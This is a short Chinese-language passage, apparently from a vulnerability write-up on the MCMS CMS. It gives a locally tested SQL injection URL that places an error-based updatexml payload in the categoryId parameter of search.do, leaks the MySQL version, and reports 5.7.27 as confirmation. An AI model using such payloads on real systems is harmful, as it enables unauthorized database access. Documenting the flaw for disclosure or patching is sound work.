 项目运行起来,构造sql语句http://localhost:8080/ms-mcms/mcms/search.do?categoryId=1%27)%20%20or+updatexml(1,concat(0x7e,(SELECT+%40%40version),0x7e),1)%23 得到mysql的版本5.7.27,验证注入存在。